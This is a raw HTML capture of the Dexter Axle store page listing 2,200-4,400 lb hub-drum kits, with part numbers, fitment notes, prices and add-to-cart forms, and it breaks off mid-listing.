

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/results/122/2-200-4-400-hub-drum?SortOrder=Default
body_size: 15965
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>2,200-4,400 Hub-Drum | Hub-Drum | Hubs, Drums, &amp; Rotors | Dexter Axle Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Buy 2,200-4,400 Hub-Drum - Hub-Drum - Hubs, Drums, &amp; Rotors  at the Dexter Axle Store.">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/results/122/2-200-4-400-hub-drum" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fresults%2f122%2f2-200-4-400-hub-drum%3fSortOrder%3dDefault"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f122%2f2-200-4-400-hub-drum%3fSortOrder%3dDefault">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f122%2f2-200-4-400-hub-drum%3fSortOrder%3dDefault">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<section class="hero-section bg-lt-gray" id="home-banner" >
    <div class="container container-large">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumbs">
                <li class="breadcrumb-item"><a href="/">Home</a></li>
                <li><a href="/Store/">Store</a></li>
                <li><a href="/results/57/hubs-drums-rotors">Hubs, Drums, &amp; Rotors</a></li>
            </ol>
        </nav>
        <div class="text-dk-gray section-title">Hubs, Drums, &amp; Rotors</div>
            <h1>The most extensive line of hubs, drums, and rotors available.</h1>
    </div>
</section>

   
<div class="store-container mt-5">
    <a href="#store-side-nav" class="mb-3 d-block d-lg-none"><u>Jump to Navigation</u></a>

    <div class="store-side-nav store-side" id="store-side-nav">
<div class="back-to-store">
    <a href="/store">Back to Main Store</a>
</div>
<div class="storesearch-form pb-3">
    <form method="get" action="/results/" role="search">
        <input type="hidden" name="SortOrder" value="Default" />
        <div class="relative d-flex">
            <input aria-label="Search the Store" placeholder="Search the Store" type="text" id="storesearch-results" name="storesearch" title="Store Search" class="form-control" required="required">
            <button type="submit" id="storesearch-results-btn" title="Begin Search">
                <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
            </button>
        </div>
    </form>
</div>
<nav class="store-nav expand-nav hidden-xs">
    <ul class="prod-category"> <li><a href="/results/25/actuation?SortOrder=Default">Actuation</a></li><li><a href="/results/19/brakes-brake-accessories?SortOrder=Default">Brakes & Brake Accessories</a></li><li class="active"><a href="/results/57/hubs-drums-rotors?SortOrder=Default">Hubs, Drums, & Rotors</a><ul class="prod-sub-category"><li><a href="/results/161/grease-oil-caps?SortOrder=Default">Grease & Oil Caps</a></li><li><a href="/results/184/pre-greased-hubs?SortOrder=Default">Pre-Greased Hubs</a></li><li><a href="/results/68/hub-components?SortOrder=Default">Hub Components</a></li><li class="active"><a href="/results/109/hub-drum?SortOrder=Default">Hub-Drum</a><ul class="prod-sub-category"><li class="active"><a href="/results/122/2-200-4-400-hub-drum?SortOrder=Default">2,200-4,400 Hub-Drum</a><ul class="prod-sub-category"></ul></li><li><a href="/results/114/4-400-7-000-hub-drum?SortOrder=Default">4,400-7,000 Hub-Drum</a></li><li><a href="/results/115/7-200-15-000-hub-drum?SortOrder=Default">7,200-15,000 Hub-Drum</a></li><li><a href="/results/110/up-to-2-200-hub-drum?SortOrder=Default">Up to 2,200 Hub-Drum</a></li></ul></li><li><a href="/results/58/hub-rotor?SortOrder=Default">Hub-Rotor </a></li><li><a href="/results/153/idler-hubs?SortOrder=Default">Idler Hubs</a></li></ul></li><li><a href="/results/106/suspension-components?SortOrder=Default">Suspension Components</a></li><li><a href="/results/170/vent-products?SortOrder=Default">Vent Products</a></li><li><a href="/results/181/door-products-accessories?SortOrder=Default">Door Products Accessories</a></li><li><a href="/results/189/dexter-company-store?SortOrder=Default">Dexter Company Store</a></li></ul>
</nav>

          


    <div  class="sidebarmenu">
        <h2 class="h3">Resources</h2>
    <div class="list-group list-group-flush">
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-a932eb57-e18c-4389-afee-c34fc4eadb24"> Catalogs</a>
            <ul class="collapse" id="sl-a932eb57-e18c-4389-afee-c34fc4eadb24">
                                    <li><a href="/user_area/content_media/raw/2018.11_LIT-121-00HeavyDuty22.5-27.5KCompleteCatalog.pdf" target="_blank" class="list-group-item icon-download">(LIT-121-00) Heavy Duty Catalog, 22.5-27.5K</a></li>
                                    <li><a href="/user_area/content_media/raw/2020.05_LIT-122-00.pdf" target="_blank" class="list-group-item icon-download">(LIT-122-00) Light Duty Catalog, 600-8,000 lbs.</a></li>
                                    <li><a href="/user_area/content_media/raw/2019.09_LIT-123-00Online(1).pdf" target="_blank" class="list-group-item icon-download">(LIT-123-00) Medium Duty Catalog, 9-15K</a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-0ab92b30-7ac9-4669-8f9a-dceb82ab4cc1"> Warranty</a>
            <ul class="collapse" id="sl-0ab92b30-7ac9-4669-8f9a-dceb82ab4cc1">
                                    <li><a href="/user_area/content_media/raw/dexter-limited-warranty-lit-400-00.pdf" target="_blank" class="list-group-item icon-download">Dexter Limited Warranty (LIT-400-00)</a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-6f4e0038-4427-4fc1-88f7-3dce6fbe933b"> Instruction Sheets</a>
            <ul class="collapse" id="sl-6f4e0038-4427-4fc1-88f7-3dce6fbe933b">
                                    <li><a href="/user_area/content_media/raw/059-831-00_HubDrumBearingInstructionSheet.pdf" target="_blank" class="list-group-item icon-download">(059-831-00) Hubs, Drums and Bearings </a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-002bf7da-5d84-4c3b-bb24-f1de42b8df16"> Flyers</a>
            <ul class="collapse" id="sl-002bf7da-5d84-4c3b-bb24-f1de42b8df16">
                                    <li><a href="/user_area/content_media/raw/LIT26800PreGreasedHubFlyer(1).pdf" target="_blank" class="list-group-item icon-download">(LIT-268-00) Pre-Greased Hub &amp; Hub-Drum Flyer </a></li>
                                    <li><a href="/user_area/content_media/raw/LIT26805PreGreasedKitListing.pdf" target="_blank" class="list-group-item icon-download">(LIT-268-05) Complete Hub &amp; Hub-Drum Pre-Greased Kit Listing</a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-feec9cc7-f104-47b9-ac35-1dff22c9f32c"> Manuals</a>
            <ul class="collapse" id="sl-feec9cc7-f104-47b9-ac35-1dff22c9f32c">
                                    <li><a href="/user_area/content_media/raw/LDServiceOnline.pdf" target="_blank" class="list-group-item icon-download">(LIT-001-00) Light Duty 600-8K Complete Service Manual</a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-0eac8532-c36e-4e90-aa84-bb9e5e9de2a2"> Videos</a>
            <ul class="collapse" id="sl-0eac8532-c36e-4e90-aa84-bb9e5e9de2a2">
                                <li>
                                    <a href="#" class="list-group-item toggle-video-modal icon-video" data-content-id="1620" target="_blank">

                                        Genuine Replacement Parts
                                    </a>
                                </li>
            </ul>
                        <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-5d101d4c-b673-42db-b276-d66a204b8105">Learning Library Articles</a>
                <ul class="collapse" id="sl-5d101d4c-b673-42db-b276-d66a204b8105">

                    <li><a href="/Resources/Learning-Library/Informational/5608/dexters-pre-greased-trailer-hub-replacement-kit" target="_self" class="list-group-item icon-download">Dexter’s Pre-Greased Trailer Hub Replacement Kit</a></li>
                    <li><a href="/Resources/Learning-Library/Informational/6037/the-ultimate-trailer-and-rv-maintenance-schedule" target="_self" class="list-group-item icon-download">The Ultimate Trailer and RV Maintenance Schedule</a></li>

                </ul>


    </div>
    </div>

                  
    </div>
    <main class="store-main">
        <div class="results-header">
            <div>Results (14)</div>
        </div>
            <div class="row flex-row results-list">
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2291/122/brake-hub-drum-kit-left-hand" class="product-image">
            <img src="/user_area/products/thumbnail/M-425K71-510-00.jpg?w=320&format=webp" alt="Brake &amp; Hub-Drum Kit - Left Hand" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2291/122/brake-hub-drum-kit-left-hand">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2291/122/brake-hub-drum-kit-left-hand">Brake &amp; Hub-Drum Kit - Left Hand</a>
        </h2>
        <p>Part #K71-510-00</p>
        
        <p>Converts idler axle to 10&quot; electric brakes and 5-4.50 bolt circle.</p>

            <p class="price">
                $667.84
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2291" name="SKUID" type="hidden" value="2291" /><input id="ProductTitle-2291" name="ProductTitle" type="hidden" value="Brake &amp; Hub-Drum Kit - Left Hand" /><input id="SKU-2291" name="SKU" type="hidden" value="K71-510-00" /><input id="SKUDesc-2291" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2291" name="CustomerPrice" type="hidden" value="667.84" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2291" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2291" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2291" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2291" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2291" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2291" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2291" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2291" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2291" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2291" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2291" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2291" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2291" name="SortOrder" type="hidden" value="Default" /><input id="search-2291" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2291" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2291" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2291" data-sku="2291" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2292/122/brake-hub-drum-kit-right-hand" class="product-image">
            <img src="/user_area/products/thumbnail/M-426K71-511-00.jpg?w=320&format=webp" alt="Brake &amp; Hub-Drum Kit - Right Hand" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2292/122/brake-hub-drum-kit-right-hand">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2292/122/brake-hub-drum-kit-right-hand">Brake &amp; Hub-Drum Kit - Right Hand</a>
        </h2>
        <p>Part #K71-511-00</p>
        
        <p>Converts idler axle to 10&quot; electric brakes and 5-4.50 bolt circle.</p>

            <p class="price">
                $667.84
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2292" name="SKUID" type="hidden" value="2292" /><input id="ProductTitle-2292" name="ProductTitle" type="hidden" value="Brake &amp; Hub-Drum Kit - Right Hand" /><input id="SKU-2292" name="SKU" type="hidden" value="K71-511-00" /><input id="SKUDesc-2292" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2292" name="CustomerPrice" type="hidden" value="667.84" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2292" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2292" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2292" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2292" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2292" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2292" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2292" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2292" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2292" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2292" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2292" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2292" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2292" name="SortOrder" type="hidden" value="Default" /><input id="search-2292" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2292" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2292" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2292" data-sku="2292" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2600/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-734K08-247-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2600/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2600/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-247-90</p>
        
        <p>For 3.5K axle, 5-4.50 BC, studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $290.58
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2600" name="SKUID" type="hidden" value="2600" /><input id="ProductTitle-2600" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2600" name="SKU" type="hidden" value="K08-247-90" /><input id="SKUDesc-2600" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2600" name="CustomerPrice" type="hidden" value="290.58" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2600" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2600" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2600" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2600" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2600" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2600" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2600" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2600" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2600" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2600" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2600" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2600" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2600" name="SortOrder" type="hidden" value="Default" /><input id="search-2600" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2600" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2600" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2600" data-sku="2600" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2611/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-745K08-247-94.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2611/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2611/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-247-94</p>
        
        <p>For 3.5K axle, 5-4.50 BC, studded, 1/2&quot;-20, 1.718 seal, E-Z Lube grease cap.</p>

            <p class="price">
                $296.22
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2611" name="SKUID" type="hidden" value="2611" /><input id="ProductTitle-2611" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2611" name="SKU" type="hidden" value="K08-247-94" /><input id="SKUDesc-2611" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2611" name="CustomerPrice" type="hidden" value="296.22" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2611" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2611" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2611" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2611" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2611" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2611" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2611" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2611" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2611" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2611" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2611" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2611" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2611" name="SortOrder" type="hidden" value="Default" /><input id="search-2611" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2611" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2611" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2611" data-sku="2611" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2613/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-747K08-247-93.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2613/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2613/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-247-93</p>
        
        <p>For 3.5K axle, 5-4.75 BC, studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $290.90
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2613" name="SKUID" type="hidden" value="2613" /><input id="ProductTitle-2613" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2613" name="SKU" type="hidden" value="K08-247-93" /><input id="SKUDesc-2613" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2613" name="CustomerPrice" type="hidden" value="290.9" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2613" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2613" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2613" name="VariantDesc" type="hidden" value="" /><input 